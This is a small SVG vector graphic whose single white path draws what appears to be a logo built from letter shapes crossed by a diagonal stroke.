<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 138.9 121.9"><path fill="#fff" d="M66.9 6h-6.6L41.4 64.9 24 6H13.2l23.2 74.1h8.5l18.4-56 7.9 25.1 5.5-11.4zm48.8 33v10.7l9.3-3v-1.5c0-6-1.1-10.2-3.3-12.7-2.2-2.4-6.2-3.6-12-3.6h-19L85.8 39h29.9zm6.8 24.4c-2.1-2.4-6.1-3.6-11.9-3.6H75.9l-5 10.5c1.3.2 2.6.2 4.2.2H116v22.3H67.4v-12l-1.9.5-6.9 14.4c.5 1.5 1.1 2.7 1.9 3.6 2.1 2.5 6.2 3.7 12.1 3.7h38c5.9 0 9.9-1.2 12-3.6 2.1-2.4 3.1-7.1 3.1-13.9v-8.3c0-6.8-1-11.4-3.2-13.8zM97.6 2.49l1.268.592-54.704 117.043-1.268-.593z"/></svg>